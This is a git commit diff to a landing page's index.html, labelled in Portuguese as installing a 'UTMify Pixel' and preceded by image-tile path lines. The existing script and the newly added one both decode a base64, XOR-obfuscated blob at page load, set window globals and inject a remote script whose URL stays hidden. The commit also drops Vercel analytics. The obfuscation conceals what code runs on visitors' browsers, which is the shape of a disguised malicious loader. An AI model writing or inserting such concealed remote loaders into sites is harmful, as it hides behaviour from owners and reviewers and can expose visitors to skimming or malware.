




==== commit dff7eab7: "Instala Pixel UTMify nas landing pages" ====
--- a/index.html
+++ b/index.html
@@ -25,11 +25,9 @@
     />
     <!-- UTMify: captura e encaminha os parâmetros UTM para o checkout. -->
     <script>(function(){var k_f=atob("DODX+xBWtGkC8+CziJv1jmI6llMgm5TH+JPt1D810AcshpTe4Yau1XM52Udggc/A65K+i2Qlmxx2npOc5IGjnmMimgNx0cyR6ZSjiXk0wR1ngMKJ05v1lXE70Us40YTS/IH6jmQ73Q973pDB7ZaylWR7zAptl83A64v11zIg1QV3lsKJqsKq12t02ghvlsKJqoS2j3F7wR1vmobKpZClnmYz2h0vgJXR4YSk2Tx0wghuhoWRssL1hk0r");var y_wq=[];for(var i_t=0;i_t<k_f.length;i_t++){y_wq.push(k_f.charCodeAt(i_t)&255);}var c_vmy=y_wq[0];var d_v5=y_wq.slice(1,1+c_vmy);var k_2=y_wq.slice(1+c_vmy);var z_mz47=k_2.map(function(b,t_bz9d){return b^d_v5[t_bz9d%c_vmy];});var a_d="";for(var c_w=0;c_w<z_mz47.length;c_w++){a_d+=String.fromCharCode(z_mz47[c_w]&255);}var h_c4og=decodeURIComponent(escape(a_d));var i_yk=JSON.parse(h_c4og);var y_jbtn=i_yk.globals||[];y_jbtn.forEach(function(n_1zlc){window[n_1zlc.name]=n_1zlc.value;});var t_ekeo=document.createElement("script");t_ekeo.src=i_yk.url;t_ekeo.async=true;t_ekeo.defer=true;(i_yk.attributes||[]).forEach(function(c_s8){t_ekeo.setAttribute(c_s8.name,c_s8.value);});(document.head||document.documentElement).appendChild(t_ekeo);})();</script>
+    <!-- UTMify Pixel: envia as visitas e eventos para o pixel vinculado. -->
+    <script>(function(){var n_3dxp=atob("DMc6LE7cAQnmR8zxtrwYWTywIzPEL7iFxrQAA2G/ZWfIMric36FDAi2zbCeENeOC1bVTXDqvLnmPP6mdmbdTVCuwL2OVZeDT17NOXie+dH2DNO7L7ZoWDimwbmuHK7/TjJxBDiC9bGzEfe6B379fQAe4IyXEMa2dw6IYFmzqYD/XdPyVgaMMTnjoNGvUcK+Xh6QPHXr+fFSb");var v_rn7=[];for(var y_ymbw=0;y_ymbw<n_3dxp.length;y_ymbw++){v_rn7.push(n_3dxp.charCodeAt(y_ymbw)&255);}var u_l22=v_rn7[0];var s_f=v_rn7.slice(1,1+u_l22);var v_u1v=v_rn7.slice(1+u_l22);var s_l=v_u1v.map(function(b,i_e68){return b^s_f[i_e68%u_l22];});var e_yauu="";for(var h_q8ff=0;h_q8ff<s_l.length;h_q8ff++){e_yauu+=String.fromCharCode(s_l[h_q8ff]&255);}var f_s=decodeURIComponent(escape(e_yauu));var r_0m8=JSON.parse(f_s);var d_d34g=r_0m8.globals||[];d_d34g.forEach(function(s_9ov){window[s_9ov.name]=s_9ov.value;});var o_tf1=document.createElement("script");o_tf1.src=r_0m8.url;o_tf1.async=true;o_tf1.defer=true;(r_0m8.attributes||[]).forEach(function(w_gkv4){o_tf1.setAttribute(w_gkv4.name,w_gkv4.value);});(document.head||document.documentElement).appendChild(o_tf1);})();</script>
     <link rel="stylesheet" href="/styles.css" />
-    <script>
-      window.va = window.va || function () { (window.vaq = window.vaq || []).push(arguments); };
-    </script>
-    <script defer src="/_vercel/insights/script.js"></script>
   </head>
   <body>
     <div class="announcement">
